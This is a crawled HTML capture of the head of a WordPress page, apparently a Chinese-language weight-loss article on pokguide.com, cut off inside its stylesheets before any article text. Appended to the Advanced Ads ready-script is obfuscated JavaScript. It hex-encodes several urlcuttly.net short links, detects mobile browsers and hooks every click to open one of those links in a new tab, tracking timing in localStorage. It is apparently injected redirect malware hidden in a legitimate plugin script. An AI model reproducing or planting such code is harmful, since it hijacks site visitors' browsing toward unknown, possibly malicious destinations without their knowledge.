

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pokguide.com/2023/05/17/%E5%A5%BD%E4%B8%8D%E5%AE%B9%E6%98%93%E6%89%8D%E6%89%BE%E5%88%B0%E7%9A%84%E7%98%A6%E8%BA%AB%E7%A7%98%E7%AC%88%EF%BC%8C%E8%AE%93%E5%A6%B3%E7%98%A6%E5%88%B0%E9%9B%A3%E4%BB%A5%E7%BD%AE%E4%BF%A1%EF%BC%81/
body_size: 22621
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>好不容易才找到的瘦身秘笈，讓妳瘦到難以置信！！！ &#8211; 博士Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《博士Guide》&raquo; 資訊提供" href="https://pokguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《博士Guide》&raquo; 留言的資訊提供" href="https://pokguide.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《博士Guide 》&raquo;〈好不容易才找到的瘦身秘笈，讓妳瘦到難以置信！！！〉留言的資訊提供" href="https://pokguide.com/2023/05/17/%e5%a5%bd%e4%b8%8d%e5%ae%b9%e6%98%93%e6%89%8d%e6%89%be%e5%88%b0%e7%9a%84%e7%98%a6%e8%ba%ab%e7%a7%98%e7%ac%88%ef%bc%8c%e8%ae%93%e5%a6%b3%e7%98%a6%e5%88%b0%e9%9b%a3%e4%bb%a5%e7%bd%ae%e4%bf%a1%ef%bc%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pokguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpokguide.com%2F2023%2F05%2F17%2F%25e5%25a5%25bd%25e4%25b8%258d%25e5%25ae%25b9%25e6%2598%2593%25e6%2589%258d%25e6%2589%25be%25e5%2588%25b0%25e7%259a%2584%25e7%2598%25a6%25e8%25ba%25ab%25e7%25a7%2598%25e7%25ac%2588%25ef%25bc%258c%25e8%25ae%2593%25e5%25a6%25b3%25e7%2598%25a6%25e5%2588%25b0%25e9%259b%25a3%25e4%25bb%25a5%25e7%25bd%25ae%25e4%25bf%25a1%25ef%25bc%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pokguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpokguide.com%2F2023%2F05%2F17%2F%25e5%25a5%25bd%25e4%25b8%258d%25e5%25ae%25b9%25e6%2598%2593%25e6%2589%258d%25e6%2589%25be%25e5%2588%25b0%25e7%259a%2584%25e7%2598%25a6%25e8%25ba%25ab%25e7%25a7%2598%25e7%25ac%2588%25ef%25bc%258c%25e8%25ae%2593%25e5%25a6%25b3%25e7%2598%25a6%25e5%2588%25b0%25e9%259b%25a3%25e4%25bb%25a5%25e7%25bd%25ae%25e4%25bf%25a1%25ef%25bc%2581%2F&#038;format=xml" />
<!-- pokguide.com is managing ads with Advanced Ads 1.43.0 – https://wpadvancedads.com/ --><script id="pokgu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x42\x78\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x5a\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x47\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x69\x6d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6b\x7a\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x6f\x69\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x63\x79\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x46\x43\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x62\x44\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x5a\x5a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 